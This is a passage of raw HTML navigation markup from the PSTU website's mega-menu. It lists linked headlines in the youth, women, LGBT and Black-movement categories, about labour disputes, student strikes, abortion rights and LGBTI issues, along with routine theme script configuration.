                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6977af58572c3" data-td_block_id="td_uid_13_6977af58572c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6977af58572c3" data-td_block_id="td_uid_13_6977af58572c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6977af5867729_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6977af5867729" ><script>var block_td_uid_14_6977af5867729 = new tdBlock();
block_td_uid_14_6977af5867729.id = "td_uid_14_6977af5867729";
block_td_uid_14_6977af5867729.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6977af5867729_rand","tdc_css_class":"td_uid_14_6977af5867729_rand","tdc_css_class_style":"td_uid_14_6977af5867729_rand_style"}';
block_td_uid_14_6977af5867729.td_column_number = "3";
block_td_uid_14_6977af5867729.block_type = "td_block_mega_menu";
block_td_uid_14_6977af5867729.post_count = "5";
block_td_uid_14_6977af5867729.found_posts = "951";
block_td_uid_14_6977af5867729.header_color = "";
block_td_uid_14_6977af5867729.ajax_pagination_infinite_stop = "";
block_td_uid_14_6977af5867729.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_6977af5867729);
</script><div id=td_uid_14_6977af5867729 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6977af5867729" data-td_block_id="td_uid_14_6977af5867729"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6977af5867729" data-td_block_id="td_uid_14_6977af5867729"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6977af586c318_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6977af586c318" ><script>var block_td_uid_15_6977af586c318 = new tdBlock();
block_td_uid_15_6977af586c318.id = "td_uid_15_6977af586c318";
block_td_uid_15_6977af586c318.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6977af586c318_rand","tdc_css_class":"td_uid_15_6977af586c318_rand","tdc_css_class_style":"td_uid_15_6977af586c318_rand_style"}';
block_td_uid_15_6977af586c318.td_column_number = "3";
block_td_uid_15_6977af586c318.block_type = "td_block_mega_menu";
block_td_uid_15_6977af586c318.post_count = "4";
block_td_uid_15_6977af586c318.found_posts = "322";
block_td_uid_15_6977af586c318.header_color = "";
block_td_uid_15_6977af586c318.ajax_pagination_infinite_stop = "";
block_td_uid_15_6977af586c318.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_6977af586c318);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6977af586c318" id="td_uid_16_6977af586e002" data-td_block_id="td_uid_15_6977af586c318" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_6977af586c318"  id="td_uid_17_6977af586e046" data-td_block_id="td_uid_15_6977af586c318" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_6977af586c318 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6977af586c318" data-td_block_id="td_uid_15_6977af586c318"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6977af586c318" data-td_block_id="td_uid_15_6977af586c318"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6977af586f128_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6977af586f128" ><script>var block_td_uid_18_6977af586f128 = new tdBlock();
block_td_uid_18_6977af586f128.id = "td_uid_18_6977af586f128";
block_td_uid_18_6977af586f128.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6977af586f128_rand","tdc_css_class":"td_uid_18_6977af586f128_rand","tdc_css_class_style":"td_uid_18_6977af586f128_rand_style"}';
block_td_uid_18_6977af586f128.td_column_number = "3";
block_td_uid_18_6977af586f128.block_type = "td_block_mega_menu";
block_td_uid_18_6977af586f128.post_count = "5";
block_td_uid_18_6977af586f128.found_posts = "187";
block_td_uid_18_6977af586f128.header_color = "";
block_td_uid_18_6977af586f128.ajax_pagination_infinite_stop = "";
block_td_uid_18_6977af586f128.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_6977af586f128);
</script><div id=td_uid_18_6977af586f128 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6977af586f128" data-td_block_id="td_uid_18_6977af586f128"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6977af586f128" data-td_block_id="td_uid_18_6977af586f128"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6977af587236b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6977af587236b" ><script>var block_td_uid_19_6977af587236b = new tdBlock();
block_td_uid_19_6977af587236b.id = "td_uid_19_6977af587236b";
block_td_uid_19_6977af587236b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6977af587236b_rand","tdc_css_class":"td_uid_19_6977af587236b_rand","tdc_css_class_style":"td_uid_19_6977af587236b_rand_style"}';
block_td_uid_19_6977af587236b.td_column_number = "3";
block_td_uid_19_6977af587236b.block_type = "td_block_mega_menu";
block_td_uid_19_6977af587236b.post_count = "5";
block_td_uid_19_6977af587236b.found_posts = "347";
block_td_uid_19_6977af587236b.header_color = "";
block_td_uid_19_6977af587236b.ajax_pagination_infinite_stop = "";
block_td_uid_19_6977af587236b.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_6977af587236b);
</script><div id=td_uid_19_6977af587236b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
